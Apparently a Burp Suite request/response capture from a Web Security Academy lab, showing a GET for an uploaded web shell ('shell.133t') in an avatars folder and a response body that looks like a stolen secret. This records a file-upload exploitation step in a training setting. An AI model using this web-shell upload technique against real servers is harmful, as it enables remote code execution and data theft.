 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.133t HTTP/2
2 Host: 0a8300c4042896bc80302ba2006d0033.web-security-academy.net
3 Cookie: session=WKZ4nKuo0y4T6irhy0prRP5tAzjnwlk2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=4
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 21 Oct 2025 13:05:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 IQIHndAx6JRJ3nmpLu5oqxbaDFWN8Pmz